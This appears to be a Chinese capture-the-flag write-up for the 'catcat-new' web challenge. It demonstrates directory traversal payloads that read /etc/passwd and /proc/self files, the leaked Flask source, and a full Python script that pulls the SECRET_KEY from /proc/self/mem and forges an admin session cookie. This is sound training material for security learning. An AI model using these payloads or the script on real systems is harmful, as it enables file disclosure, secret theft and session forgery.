catcat-new【目录穿透+特殊文件】

catcat-new【目录穿透+特殊文件】

题目界面



点击任何一只猫猫,发现路径泄露:

解题步骤

测试目录遍历漏洞

路径:

?file=../../../../etc/passwd成功读取到passwd文件:



获取当前启动进程的完整命令

路径:

?file=../../../proc/self/cmdline,发现有一个app.py文件注:大部分python编写的网站脚本都是名为app.py

获取app.py内容

尝试app.py文件的路径,刚好在当前目录的上一级中:

?file=../app.py读取到的内容如下:

更改为易读的标准格式:

import os

import uuid

from flask import Flask, request, session, render_template, Markup

from cat import cat flag = ""

app = Flask(

__name__,

static_url_path='/',

static_folder='static'

)

app.config['SECRET_KEY'] = str(uuid.uuid4()).replace("-", "") + "*abcdefgh"

if os.path.isfile("/flag"):

flag = cat("/flag")

os.remove("/flag") @app.route('/', methods=['GET'])

def index():

detailtxt = os.listdir('./details/')

cats_list = []

for i in detailtxt:

cats_list.append(i[:i.index('.')]) return render_template("index.html", cats_list=cats_list, cat=cat) @app.route('/info', methods=["GET", 'POST'])

def info():

filename = "./details/" + request.args.get('file', "")

start = request.args.get('start', "0")

end = request.args.get('end', "0")

name = request.args.get('file', "")[:request.args.get('file', "").index('.')] return render_template("detail.html", catname=name, info=cat(filename, start, end)) @app.route('/admin', methods=["GET"])

def admin_can_list_root():

if session.get('admin') == 1:

return flag

else:

session['admin'] = 0

return "NoNoNo" if __name__ == '__main__':

app.run(host='0.0.0.0', debug=False, port=5637)

由脚本知,定义了一个用于管理员权限验证的路由

/admin,只有当会话中的admin值为 1 时,才返回flag。否则,将admin值设置为 0,并返回字符串 "NoNoNo"。由此知,此处需要伪造session。伪造session并获取flag

伪造session的必要条件是获取密钥SECRET_KEY。由app.py知secret key在app(flask对象,存储在堆上)的config属性中的’SECRET_KEY‘键上。

此处需要借助几个进程文件相互配合获取堆上的SECRET KEY:

- /proc/self/mem:得到进程的内存内容

- /proc/self/maps:获取当前进程的内存映射关系,通过读该文件的内容可以得到内存代码段基址。

利用/proc/self/maps的映射信息来确定读的偏移值,通过/proc/self/mem文件读取密钥。

附上大佬的脚本:

# coding=utf-8

# ----------------------------------

###################################

# Edited by lx56@blog.lxscloud.top

###################################

# ----------------------------------

import requests

import re

import ast, sys

from abc import ABC

from flask.sessions import SecureCookieSessionInterface url = "http://61.147.171.105:54072/" # 此程序只能运行于Python3以上

if sys.version_info[0] < 3: # < 3.0

raise Exception('Must be using at least Python 3') # ----------------session 伪造,单独用也可以考虑这个库: https://github.com/noraj/flask-session-cookie-manager ----------------

class MockApp(object):

def __init__(self, secret_key):

self.secret_key = secret_key class FSCM(ABC):

def encode(secret_key, session_cookie_structure):

# Encode a Flask session cookie

try:

app = MockApp(secret_key)

# 使用 ast.literal_eval 将字符串转换为字典

session_cookie_structure = dict(ast.literal_eval(session_cookie_structure))

si = SecureCookieSessionInterface()

s = si.get_signing_serializer(app) return s.dumps(session_cookie_structure)

except Exception as e:

return "[Encoding error] {}".format(e)

raise e # ------------------------------------------- # 由/proc/self/maps获取可读写的内存地址,再根据这些地址读取/proc/self/mem来获取secret key

s_key = ""

bypass = "../.."

# 请求file路由进行读取

map_list = requests.get(url + f"info?file={bypass}/proc/self/maps")

# 获取到的响应文本通过'split("\\n")'按行分割,得到一个包含每行内容的列表'map_list'

map_list = map_list.text.split("\\n")

# 遍历每行的内容

for i in map_list:

# 匹配指定格式的地址

map_addr = re.match(r"([a-z0-9]+)-([a-z0-9]+) rw", i)

if map_addr:

start = int(map_addr.group(1), 16)

end = int(map_addr.group(2), 16)

print("Found rw addr:", start, "-", end) # 设置起始和结束位置并读取/proc/self/mem

res = requests.get(f"{url}/info?file={bypass}/proc/self/mem&start={start}&end={end}")

# 用到了之前特定的SECRET_KEY格式。如果发现*abcdefgh存在其中,说明成功泄露secretkey

if "*abcdefgh" in res.text:

# 正则匹配,本题secret key格式为32个小写字母或数字,再加上*abcdefgh

secret_key = re.findall("[a-z0-9]{32}\*abcdefgh", res.text)

if secret_key:

print("Secret Key:", secret_key[0])

s_key = secret_key[0]

break # 设置session中admin的值为1

data = '{"admin":1}'

# 伪造session

headers = {

"Cookie": "session=" + FSCM.encode(s_key, data)

}

# 请求admin路由

try:

flag = requests.get(url + "admin", headers=headers)

print("Flag is", flag.text)

except:

print("Something error")

catcat-new【目录穿透+特殊文件】的更多相关文章

- PHP 批量获取指定目录下的文件列表(递归,穿透所有子目录)

//调用 $dir = '/Users/xxx/www'; $exceptFolders = array('view','test'); $exceptFiles = array('BaseContr ...

- winrar+目录穿透复现

前言: 学习下该漏洞,记录下这是自动化复现,没有具体分析.菜逼只会用. 00x1: 漏洞简单描述: 该漏洞事一个由UNACEV2.dll代码库中的一个深藏已久的漏洞 当攻击者制作一个恶意的ACE文件时 ...

- VS Build目录下各文件的作用

VS2010中各种类型文件的作用: .sln 相当于VC6中 .dsw .vcxproj 相当于VC6中 .dsp .suo 相当于VC6中 .ncb .vcxproj.filter ...

- 关于Android中res目录strings.xml文件中的转义字符之笔录

res目录strings.xml文件中的转义字符: ------------------> 代表着一个汉字的位置: ---- ...

- Eclipse下无法自动编译,或者WEB-INF/classes目录下没文件,编译失败的解决办法(转载)

文章来源:http://www.cnblogs.com/xfiver/archive/2010/07/07/1772764.html 1. IOException parsing XML docum ...

- Android从assets目录下读取文件相关

有一个需求是app的帮助文档是word格式,ios可以直接用webview加载word显示,Android不行.而美工不配合转换成图片,前端没时间把word写成html 没办法,自己搞. 步骤: 1. ...

- PHP 获取指定目录下所有文件(包含子目录)

PHP 获取指定目录下所有文件(包含子目录) //glob — 寻找与模式匹配的文件路径 $filter_dir = array('CVS', 'templates_c', 'log', 'img', ...

- Python遍历目录下所有文件的最后一行进行判断若错误及时邮件报警-案例

遍历目录下所有文件的最后一行进行判断若错误及时邮件报警-案例: #-*- encoding: utf-8 -*- __author__ = 'liudong' import linecache,sys ...

- eclipse项目自动发布到tomcat目录,缺文件。

eclipse项目自动发布到tomcat目录,缺文件. 解决方案: 项目--Properties-->Deployment Assembly-->Add--> Folder Add- ...

- ftp下载目录下所有文件及文件夹内(递归)

ftp下载目录下所有文件及文件夹内(递归) /// <summary> /// ftp文件上传.下载操作类 /// </summary> public class FTPH ...

随机推荐

- PDF 补丁丁 1.0 正式版

经过了一年多的测试和完善,PDF 补丁丁发布第一个开放源代码的正式版本了. PDF 补丁丁也是国内首先开放源代码.带有修改和阅读PDF的功能的 PDF 处理程序之一. 源代码网址:https://gi ...

- Remix-Ethereum IDE连接本地详解

Remix-Ethereum IDE连接本地 由于在学习和做项目的过程中,很多人用的都是网页版的Remix,而在网页中的代码是存储在缓存中的,在使用过程中容易丢失,所以将Remix与本地文件连接起 ...

- glog 日志库简介与测试【GO 常用的库】

〇.前言 golang/glog 是 C++ 版本 google/glog 的 Go 版本实现,基本实现了原生 glog 的日志格式. 在 Kuberntes 中,glog 是默认日志库.因此需要详细 ...

- Vue-基本语法及事件绑定

一.基本语法 v-bind绑定: 双大括号不能在 HTML attributes 中使用.想要响应式地绑定一个 attribute,应该使用 v-bind 指令 代码展示: <div id=&q ...

- Ds100p -「数据结构百题」21~30

21.P4172 [WC2006]水管局长 SC 省 MY 市有着庞大的地下水管网络,嘟嘟是 MY 市的水管局长(就是管水管的啦),嘟嘟作为水管局长的工作就是:每天供水公司可能要将一定量的水从 \(x ...

- Go语言系列——Go语言介绍

文章目录 01-Go语言介绍 一 Go语言介绍 二 Go语言特性 三 Go语言发展(版本/特性) 四 Go语言应用 谁在用 Google Facebook 腾讯 百度 京东 小米 360 应用领域 五 ...

- 配置虚拟主机-部署nginx代理并验证缓存生效

1.虚拟主机的配置: 虚拟主机的作用: 虚拟主机提供了同一台服务器上运行多个网站的功能. 虚拟主机的三种模式: 1)基于域名配置虚拟主机是最常见的一种虚拟主机配置. 只需配置你的DNS服务器,将每 ...

- [Python]常用知识

Python 常用知识 编译型语言 和 解释性语言 解释性语言 编译型语言 概念 计算机不能直接的理解高级语言,只能直接理解机器语言,所以必须要把高级语言翻译成机器语言,计算机才能执行高级语言的编写的 ...

- svn 分支的创建及合并

http://blog.csdn.net/jixiuffff/article/details/5586858 http://zhidao.baidu.com/link?url=uiRk-4ZBkLPx ...

- x86平台SIMD编程入门(1):SIMD基础知识

1.简介 SIMD(Single Instruction, Multiple Data)是一种并行计算技术,它通过向量寄存器存储多个数据元素,并使用单条指令同时对这些数据元素进行处理,从而提高了计算效 ...